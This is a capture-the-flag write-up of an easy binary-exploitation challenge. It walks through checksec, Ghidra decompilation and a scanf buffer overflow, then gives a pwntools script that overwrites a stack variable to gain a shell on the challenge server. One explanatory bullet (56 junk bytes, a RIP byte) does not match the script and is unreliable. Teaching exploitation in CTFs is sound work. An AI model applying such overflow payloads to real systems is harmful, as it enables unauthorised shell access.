CTF - My Friend, A Loathsome Worm
Challenge Description
This one should be quite straight forward. Can you trick this program into popping a shell without even bothering to overwrite the return address? Why pick the lock when you can simply remove the hinges. :)
Challenge Info
| Challenge Name | My Friend, A Loathsome Worm |
| Difficulty | Easy |
| Points | 100 |
| Source | UWSP Pointer Overflow CTF Challenge |
Challenge Files
Here is the challenge file Challenge.bin which you need to solve the challenge you can downloaded it.
Enumeration
CheckSEC
We start with a checksec to check the protections on the binary file
| Protection | Status | Usage |
|---|---|---|
| Canary | Enabled | Prevents Buffer OverFlow |
| Fortify | Disabled | Detect certain classes of buffer overflows |
| NX | Enabled | Disable Code Execution on the Stack |
| PIE | Enabled | Randomizes the Base Address of the binary |
| RELRO | FULL | Make some of the binary sections Read Only |
Canary : A stack Canary is a secret value placed on the stack which changes every time the program is started. Before a function returns, the stack canary is checked and if it appears to be tampered with, the program exits immediately. Stack cookies can be leaked with the help of e.g format string vulnerabilities. They are a defense mechanism against stack buffer overflows.
Fortify : Security feature that attempts to detect certain classes of buffer overflows. Its enabled by default on most Linux platforms
NX : Stands for non-executable segment, meaning that we cannot execute code on the stack.
PIE : Stands for Position Independent Executable, which randomizes the base address of the binary, as it tells the loader which virtual address it should use. To take full advantage of this feature, the executing kernel must support text Address Space Layout Randomization (ASLR).
RELRO : Stands for Relocation Read-Only. The headers of the binary are marked as read-only.
File info
Run the file command on the binary we found that it is a 64 bit executable file and non stripped this means the binary has debugging information built into it (eg. Function Names).
1
2
(kali㉿0xRyuzak1)-[~]─$ file challenge.bin
challenge.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=5a320c8445c424a78f554fa7c6ab33175e11e30e, for GNU/Linux 3.2.0, not stripped
Ldd
Using ldd to print shared object dependencies and we found that the binary will use the libc from the running machine on this path /lib/x86_64-linux-gnu/libc.so.6
1
2
3
4
(kali㉿0xRyuzak1)-[~]─$ ldd challenge.bin
        linux-vdso.so.1 (0x00007ffca597f000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ff6c79ae000)
        /lib64/ld-linux-x86-64.so.2 (0x00007ff6c7bb0000)
Run Binary

Running the binary for the first time
The binary has the following 3 option :
- First : To change the username of the using user
- Second : Trying to switch to a root user
- Third : Trying to drop a shell which seems to be our target
As we can see the second and the third option will always give the same results
Disassemble binary
Using disassembler like Ghidra to disassemble the binary. starting with main() since the binary is not stripped.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
void main(EVP_PKEY_CTX *param_1)

{
  int iVar1;
  long in_FS_OFFSET;
  undefined8 local_38;
  undefined8 local_30;
  undefined8 local_28;
  undefined4 local_20;
  int local_1c;
  undefined8 local_10;

  local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
  local_38 = 0x3332317473657547;
  local_30 = 0;
  local_28 = 0;
  local_20 = 0;
  local_1c = 999;
  init(param_1);
  printf("Welcome, you are logged in as \'%s\'\n",&local_38);
  do {
    while( true ) {
      while( true ) {
        printf("\nHow can I help you, %s?\n",&local_38);
        puts(" (1) Change username");
        puts(" (2) Switch to root account");
        puts(" (3) Start a debug shell");
        printf("Choice: ");
        iVar1 = get_int();
        if (iVar1 != 1) break;
        printf("Enter new username: ");
        __isoc99_scanf(&DAT_001020c6,&local_38);
      }
      if (iVar1 != 2) break;
      puts("Sorry, root account is currently disabled");
    }
    if (iVar1 == 3) {
      if (local_1c == 999) {
        puts("Sorry, guests aren\'t allowed to use the debug shell");
      }
      else if (local_1c == 0x539) {
        puts("Starting debug shell");
        execl("/bin/bash","/bin/bash",0);
      }
      else {
        puts("Unrecognized user type");
      }
    }
    else {
      puts("Unknown option");
    }
  } while( true );
}
Let’s break that down to understand what this function exactly do :
- Line 4 - 19 : Creating some variables to be used in the application and assign some initial values to them.
- Line 20 : Print the welcome message and the value of the variable
local_38as string so let’s check what this value represent1 2
echo '0x3332317473657547' | xxd -r -p | rev Guest123
The
revat the end because we are on alittle-endianformat - Line 22 - 53 : A While loop created to keep the application running and inside the while loop this what will happen :
- The app will print the
How can I help youmessage along with the allowed options for user to choose from and according to the option will do the following :Option 1 : Print
Enter new username:and then take the input from the user using__isoc99_scanffunction and assigning this value tolocal_38variableBe Careful When Using
scanf()in C because if this function not used correctly it can leads to Buffer Overflow- Option 2 : Just print this string
Sorry, root account is currently disabled - Option 3 : When this option is selected the following checks for the value of the
local_1cvariable will happen :- local_1c = 999 : Just print this string
Sorry, guests aren\'t allowed to use the debug shell - local_1c = 0x539 : Print this string
Starting debug shelland drop us a/bin/bashshell - local_1c = Any other value : Print this string
Unrecognized user type
- local_1c = 999 : Just print this string
- The app will print the
Exploitation
Scanf() Explanation
As we mentioned before the scanf() function can leads to Buffer Overflow if it not used correctly
Here is an example of how can this happened
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <stdio.h>

int main() {

    char hello_message [20]= "helloguys";
    char myinput[20];

    scanf("%s", myinput);

    printf("%s\n", myinput);
    printf("%s\n", hello_message);

    return 0;

}
As per the previous code the hello_message variable can’t change by the user it is just a pre defined string so if we normally run this application we will got the following
1
2
3
4
(kali㉿0xRyuzak1)-[~]─$ ./Example
AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
helloguys
But if we send a long input to the myinput buffer we will be able to overwrite the hello_message content as we can see
1
2
3
4
(kali㉿0xRyuzak1)-[~]─$ ./Example
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATheNewHelloMessage
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATheNewHelloMessage
TheNewHelloMessage
The Safe way to use this
scanf()can be done like the following :
scanf( "%20s" , myinput)this will make sure that to only take the first 20 char from our input even if we submit more than that
Get Offset
Now the Senario in our mind is that we will try to abuse this scanf function in order to be able to overwrite the local_1c to make it’s value equal to 0x539 in order to drop us a shell as we described before.
So let’s try to find the offset to overwrite the local_1c value by doing the following :

- Create uniq pattern (eg. 70 char long)
- Add breakpoint on
main+307which is the instruction which compare the value of the variable with the0x539 - Run program and select option 1
- Enter The uniq pattern
- Choose option 3 to let the compare begin

Then check which value does the cmp instruction compare with the 0x539 then check it’s offset in our uniq pattern
As we can see the offset to overwrite the variable local_1c value is 28
Write Exploit
So now let’s create our exploit which aim to overwrite the local_1c variable value and make it equal to 0x539 to pass the check and pop us a shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *

# Connect to the remote IP and Port
io = remote("34.123.210.162",20232)

# Wait to get the 'Choice: ' string then send 1 to select the firs option
io.sendlineafter(b'Choice: ',b"1")

# Create the payload of the exploit which contains a 28 junk char (eg. A) then the value to be place in the local_1c variable
payload = flat([
    b"A"*28,
    0x539
])

# Wait to get this string "Enter new username: " then send our malicious payload
log.info("Sending Payload")
io.sendlineafter(b'Enter new username: ',payload)

# Wait to get this string "Choice: " then send 3 to select the third option
io.sendlineafter(b'Choice: ',b"3")

# Get interactive shell
io.interactive()
The Exploit script do the following :
- Line 4 : Connect to the target ip and port which should the challenge run in it
- Line 7 : Select option 1 to change the username
- Line 10 - 13 : Create the payload of the exploit which contains a 28 junk char (eg. A) then the value
0x539to overwrite the target variable- 56 junk char ( eg. A )
- The byte to overwrite the least byte in RIP and we choose it to be
0x12will explain it later
- Line 17 : To send the payload
- Line 20 : Choose option 3 to trigger the check of the value of variable
local_1c - Line 23 : : Make the connection interactive to interact with the shell

And as we can see we managed to get a shell and retrieve the Flag


